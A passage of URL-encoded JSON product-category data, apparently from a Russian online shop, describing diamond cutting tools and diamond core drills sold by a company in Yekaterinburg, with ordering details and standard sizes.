%3E%3C%5C%2Fh2%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0412%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu043e%5Cu0435%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0437%5Cu0435%5Cu0440%5Cu043d%5Cu0430%2C%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu0435%5Cu043c%5Cu043e%5Cu0433%5Cu043e%20%5Cu043f%5Cu0440%5Cu0438%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu0435%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430.%20%5Cu0411%5Cu043b%5Cu0430%5Cu0433%5Cu043e%5Cu0434%5Cu0430%5Cu0440%5Cu044f%20%5Cu044d%5Cu0442%5Cu043e%5Cu043c%5Cu0443%2C%20%5Cu0432%5Cu043e%5Cu0437%5Cu043c%5Cu043e%5Cu0436%5Cu043d%5Cu043e%20%5Cu0434%5Cu0435%5Cu043b%5Cu0430%5Cu0442%5Cu044c%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu044f%20%5Cu0438%20%5Cu0440%5Cu0435%5Cu0437%5Cu0430%5Cu0442%5Cu044c%20%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0434%5Cu044b%5Cu0435%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu044b%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0432%5Cu0438%5Cu0434%5Cu043e%5Cu0432.%20%5Cu041f%5Cu0440%5Cu0438%20%5Cu044d%5Cu0442%5Cu043e%5Cu043c%2C%20%5Cu043f%5Cu043e%5Cu043b%5Cu0443%5Cu0447%5Cu0430%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0430%5Cu043a%5Cu043a%5Cu0443%5Cu0440%5Cu0430%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu043f%5Cu0440%5Cu043e%5Cu0435%5Cu043c%5Cu044b%20%5Cu0438%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu044f%2C%20%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0440%5Cu044b%5Cu0435%20%5Cu0432%20%5Cu0434%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu0435%5Cu0439%5Cu0448%5Cu0435%5Cu043c%20%5Cu043d%5Cu0435%20%5Cu0442%5Cu0440%5Cu0435%5Cu0431%5Cu0443%5Cu044e%5Cu0442%20%5Cu0434%5Cu043e%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0439%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu0448%5Cu043b%5Cu0438%5Cu0444%5Cu043e%5Cu0432%5Cu043a%5Cu0438.%20%5Cu0418%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%20%5Cu043e%5Cu0431%5Cu0435%5Cu0441%5Cu043f%5Cu0435%5Cu0447%5Cu0438%5Cu0432%5Cu0430%5Cu0435%5Cu0442%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu0443%5Cu044e%20%5Cu0442%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%2C%20%5Cu0441%5Cu043e%5Cu0437%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu0440%5Cu043e%5Cu0432%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu0440%5Cu0430%5Cu044f.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041d%5Cu0435%5Cu0431%5Cu043e%5Cu043b%5Cu044c%5Cu0448%5Cu0430%5Cu044f%20%5Cu0432%5Cu0438%5Cu0431%5Cu0440%5Cu0430%5Cu0446%5Cu0438%5Cu044f%20%5Cu0438%20%5Cu043d%5Cu0438%5Cu0437%5Cu043a%5Cu0438%5Cu0439%20%5Cu0443%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu043d%5Cu044c%20%5Cu0448%5Cu0443%5Cu043c%5Cu0430%20%5Cu0432%5Cu043e%20%5Cu0432%5Cu0440%5Cu0435%5Cu043c%5Cu044f%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0412%20%5Cu0437%5Cu0430%5Cu0432%5Cu0438%5Cu0441%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu043e%5Cu0442%20%5Cu043c%5Cu043e%5Cu0434%5Cu0435%5Cu043b%5Cu0438%20-%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0441%5Cu0443%5Cu0445%5Cu043e%5Cu0439%20%5Cu0438%20%5Cu043c%5Cu043e%5Cu043a%5Cu0440%5Cu043e%5Cu0439%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu043e%5Cu0432.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu0442%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0432%5Cu0438%5Cu0434%5Cu043e%5Cu0432%3A%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%2C%20%5Cu0448%5Cu043b%5Cu0438%5Cu0444%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%2C%20%5Cu0444%5Cu0440%5Cu0435%5Cu0437%5Cu0435%5Cu0440%5Cu043e%5Cu0432%5Cu043a%5Cu0438%2C%20%5Cu043f%5Cu043e%5Cu043b%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu0445%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0435%5Cu0439%2C%20%5Cu0441%5Cu043e%5Cu0437%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu0441%5Cu043a%5Cu0432%5Cu043e%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0438%20%5Cu0433%5Cu043b%5Cu0443%5Cu0445%5Cu0438%5Cu0445%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu0439.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0420%5Cu0435%5Cu0437%5Cu043a%5Cu0430%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu043c%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu043c%20%5Cu043d%5Cu0435%20%5Cu043f%5Cu0440%5Cu0438%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%20%5Cu043a%20%5Cu0432%5Cu043e%5Cu0437%5Cu043d%5Cu0438%5Cu043a%5Cu043d%5Cu043e%5Cu0432%5Cu0435%5Cu043d%5Cu0438%5Cu044e%20%5Cu0442%5Cu0440%5Cu0435%5Cu0449%5Cu0438%5Cu043d%2C%20%5Cu0441%5Cu043a%5Cu043e%5Cu043b%5Cu043e%5Cu0432%2C%20%5Cu0434%5Cu0440%5Cu0443%5Cu0433%5Cu0438%5Cu0445%20%5Cu0434%5Cu0435%5Cu0444%5Cu0435%5Cu043a%5Cu0442%5Cu043e%5Cu0432%20%5Cu0432%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu0430%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu0435%5Cu043c%5Cu043e%5Cu043c%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu0435.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu0412%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu0430%5Cu044f%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c.%20%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu043e%5Cu0431%5Cu0435%5Cu0441%5Cu043f%5Cu0435%5Cu0447%5Cu0438%5Cu0432%5Cu0430%5Cu0435%5Cu0442%20%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu0443%5Cu044e%20%5Cu0441%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0440%5Cu0435%5Cu0437%5Cu043a%5Cu0438%20%5Cu0434%5Cu0430%5Cu0436%5Cu0435%20%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0434%5Cu044b%5Cu0445%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu043e%5Cu0432%20%5Cu0431%5Cu043e%5Cu043b%5Cu044c%5Cu0448%5Cu043e%5Cu0439%20%5Cu0442%5Cu043e%5Cu043b%5Cu0449%5Cu0438%5Cu043d%5Cu044b.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%5Cu041c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu0442%5Cu0430%5Cu043a%5Cu0438%5Cu0445%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu043e%5Cu0432%2C%20%5Cu043a%5Cu0430%5Cu043a%20%5Cu043a%5Cu0430%5Cu043c%5Cu0435%5Cu043d%5Cu044c%2C%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%2C%20%5Cu0433%5Cu0438%5Cu043f%5Cu0441%2C%20%5Cu043a%5Cu0438%5Cu0440%5Cu043f%5Cu0438%5Cu0447%2C%20%5Cu043a%5Cu0430%5Cu0444%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu0430%5Cu044f%20%5Cu0438%20%5Cu043a%5Cu0435%5Cu0440%5Cu0430%5Cu043c%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0430%5Cu044f%20%5Cu043f%5Cu043b%5Cu0438%5Cu0442%5Cu043a%5Cu0430.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Ch2%3E%3Cstrong%3E%5Cu041e%5Cu0431%5Cu043b%5Cu0430%5Cu0441%5Cu0442%5Cu0438%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu044f%3C%5C%2Fstrong%3E%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu043f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu0442%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu0432%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0444%5Cu0435%5Cu0440%5Cu0430%5Cu0445%20%5Cu043f%5Cu0440%5Cu043e%5Cu043c%5Cu044b%5Cu0448%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0438.%20%5Cu0415%5Cu0433%5Cu043e%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu044f%5Cu044e%5Cu0442%20%5Cu043f%5Cu0440%5Cu0438%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu0435%5Cu0434%5Cu0435%5Cu043d%5Cu0438%5Cu0438%20%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0445%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%2C%20%5Cu043f%5Cu0440%5Cu0438%20%5Cu0434%5Cu0435%5Cu043c%5Cu043e%5Cu043d%5Cu0442%5Cu0430%5Cu0436%5Cu0435%20%5Cu043a%5Cu043e%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0439%20%5Cu0438%5Cu0437%20%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%2C%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu0430%2C%20%5Cu043f%5Cu0440%5Cu0438%20%5Cu0440%5Cu0435%5Cu043a%5Cu043e%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%20%5Cu0437%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu0439%20%5Cu0438%20%5Cu0441%5Cu043e%5Cu043e%5Cu0440%5Cu0443%5Cu0436%5Cu0435%5Cu043d%5Cu0438%5Cu0439%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043d%5Cu0430%5Cu0437%5Cu043d%5Cu0430%5Cu0447%5Cu0435%5Cu043d%5Cu0438%5Cu044f.%20%5Cu0422%5Cu0430%5Cu043a%5Cu0436%5Cu0435%20%5Cu043e%5Cu043d%20%5Cu043d%5Cu0430%5Cu0448%5Cu0435%5Cu043b%20%5Cu0441%5Cu0432%5Cu043e%5Cu0435%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0432%20%5Cu0433%5Cu043e%5Cu0440%5Cu043d%5Cu043e%5Cu0434%5Cu043e%5Cu0431%5Cu044b%5Cu0432%5Cu0430%5Cu044e%5Cu0449%5Cu0435%5Cu0439%20%5Cu043e%5Cu0431%5Cu043b%5Cu0430%5Cu0441%5Cu0442%5Cu0438%2C%20%5Cu0432%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0437%5Cu0432%5Cu043e%5Cu0434%5Cu0441%5Cu0442%5Cu0432%5Cu0435%20%5Cu0436%5Cu0435%5Cu043b%5Cu0435%5Cu0437%5Cu043e%5Cu0431%5Cu0435%5Cu0442%5Cu043e%5Cu043d%5Cu043d%5Cu044b%5Cu0445%20%5Cu0438%5Cu0437%5Cu0434%5Cu0435%5Cu043b%5Cu0438%5Cu0439%2C%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%20%5Cu0438%5Cu0437%20%5Cu043f%5Cu0440%5Cu0438%5Cu0440%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f.%5Cr%5Cn%3Ch2%3E%3Cstrong%3E%5Cu041a%5Cu0430%5Cu043a%20%5Cu043e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu044c%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%3C%5C%2Fstrong%3E%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu0412%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%20%5Cu0432%5Cu044b%20%5Cu0441%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%5Cu0435%20%5Cu043a%5Cu0443%5Cu043f%5Cu0438%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu0432%20%5Cu0433%5Cu043e%5Cu0440%5Cu043e%5Cu0434%5Cu0435%20%5Cu0415%5Cu043a%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu043d%5Cu0431%5Cu0443%5Cu0440%5Cu0433.%20%5Cu041d%5Cu0430%20%5Cu0432%5Cu0441%5Cu0435%20%5Cu0432%5Cu0438%5Cu0434%5Cu044b%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432%20%5Cu0443%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu044b%20%5Cu043d%5Cu0438%5Cu0437%5Cu043a%5Cu0438%5Cu0435%20%5Cu0446%5Cu0435%5Cu043d%5Cu044b.%20%5Cu0427%5Cu0442%5Cu043e%5Cu0431%5Cu044b%20%5Cu043e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu044c%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%20%5Cu0447%5Cu0435%5Cu0440%5Cu0435%5Cu0437%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442%2C%20%5Cu0432%5Cu044b%5Cu0431%5Cu0435%5Cu0440%5Cu0438%5Cu0442%5Cu0435%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%2C%20%5Cu0443%5Cu043a%5Cu0430%5Cu0436%5Cu0438%5Cu0442%5Cu0435%20%5Cu043d%5Cu0443%5Cu0436%5Cu043d%5Cu043e%5Cu0435%20%5Cu043a%5Cu043e%5Cu043b%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e%20%5Cu0438%20%5Cu043e%5Cu0442%5Cu043f%5Cu0440%5Cu0430%5Cu0432%5Cu044c%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu043f%5Cu0440%5Cu043e%5Cu0441.%20%5Cu0422%5Cu0430%5Cu043a%5Cu0436%5Cu0435%20%5Cu0432%5Cu044b%20%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%5Cu0435%20%5Cu043f%5Cu043e%5Cu0434%5Cu0430%5Cu0442%5Cu044c%20%5Cu0437%5Cu0430%5Cu044f%5Cu0432%5Cu043a%5Cu0443%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0443%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%2C%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043d%5Cu0438%5Cu0432%20%5Cu0432%20%5Cu043e%5Cu0444%5Cu0438%5Cu0441%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0430%5Cu043c%3A%20%2B7%28343%29216-78-55%20%2856%2C%2059%29%22%2C%22parent%22%3A0%2C%22count%22%3A22%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2F%22%7D%2C%7B%22term_id%22%3A31%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22almaznye-koronki%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A31%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%5Cu041a%5Cu0443%5Cu043f%5Cu0438%5Cu0442%5Cu044c%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu0443%5Cu044e%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043a%5Cu0443%20%5Cu0432%20%5Cu0415%5Cu043a%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu043d%5Cu0431%5Cu0443%5Cu0440%5Cu0433%5Cu0435%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043b%5Cu0430%5Cu0433%5Cu0430%5Cu0435%5Cu0442%20%3Cstrong%3E%5Cu041a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%3C%5C%2Fstrong%3E.%20%5Cu0412%20%5Cu043a%5Cu0430%5Cu0442%5Cu0430%5Cu043b%5Cu043e%5Cu0433%5Cu0435%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043b%5Cu0435%5Cu043d%20%5Cu0448%5Cu0438%5Cu0440%5Cu043e%5Cu043a%5Cu0438%5Cu0439%20%5Cu0432%5Cu044b%5Cu0431%5Cu043e%5Cu0440%20%5Cu0441%5Cu0432%5Cu0435%5Cu0440%5Cu043b%5Cu0438%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430%2C%20%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0440%5Cu044b%5Cu0439%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0441%5Cu043e%5Cu0437%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu0439%20%5Cu0432%20%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0434%5Cu044b%5Cu0445%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu0430%5Cu0445.%20%5Cu0412%20%5Cu043d%5Cu0430%5Cu043b%5Cu0438%5Cu0447%5Cu0438%5Cu0438%20%5Cu0440%5Cu0430%5Cu0437%5Cu043b%5Cu0438%5Cu0447%5Cu043d%5Cu044b%5Cu0435%20%5Cu00a0%5Cu0438%5Cu0437%5Cu0434%5Cu0435%5Cu043b%5Cu0438%5Cu044f%2C%20%5Cu043e%5Cu0442%5Cu043b%5Cu0438%5Cu0447%5Cu0430%5Cu044e%5Cu0449%5Cu0438%5Cu0435%5Cu0441%5Cu044f%20%5Cu043f%5Cu043e%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0443%2C%20%5Cu0442%5Cu0438%5Cu043f%5Cu0443%20%5Cu043a%5Cu0440%5Cu0435%5Cu043f%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%2C%20%5Cu043c%5Cu0430%5Cu0440%5Cu043a%5Cu0438%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu0441%5Cu0435%5Cu0433%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu043e%5Cu0432.%5Cr%5Cn%3Ch2%3E%3Cstrong%3E%5Cu0420%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0432%5Cu0438%5Cu0434%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0438%3C%5C%2Fstrong%3E%3C%5C%2Fh2%3E%5Cr%5Cn%5Cu0421%5Cu0442%5Cu0430%5Cu043d%5Cu0434%5Cu0430%5Cu0440%5Cu0442%5Cu043d%5Cu044b%5Cu0435%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu044b%20%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu043d%5Cu043e%5Cu043a%20%5Cu2013%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%20%5Cu0434%5Cu043e%20600%20%5Cu043c%5Cu043c%2C%20%5Cu0434%5Cu043b%5Cu0438%5Cu043d%5Cu0430%20%5Cu00a0450%20%5Cu2013%201000%20%5Cu043c%5Cu043c.%20%5Cu0418%5Cu0437%5Cu0434%5Cu0435%5Cu043b%5Cu0438%5Cu044f%20%5Cu0441%20%5Cu0434%5Cu0438%5Cu0430%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu043e%5Cu043c%20%5Cu0434%5Cu043e%2012%20%5Cu043c%5Cu043c%20%5Cu0438%5Cu0441%5Cu043f%5Cu043e%5Cu043b%5Cu044c%5Cu0437%5Cu0443%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0441%5Cu0432%5Cu0435%5Cu0440%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu043e%5Cu0442%5Cu0434%5Cu0435%5Cu043b%5Cu043e%5Cu0447%5Cu043d%5Cu044b%5Cu0445%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu043e%5Cu0432%2C%20%5Cu0441%5Cu0440%5Cu0435%5Cu0434%5Cu043d%5Cu0438%5Cu0435%20%5Cu0434%5Cu043e%2030%20%5Cu2013%2080%20%5Cu043c%5Cu043c%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0431%5Cu0443%5Cu0440%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%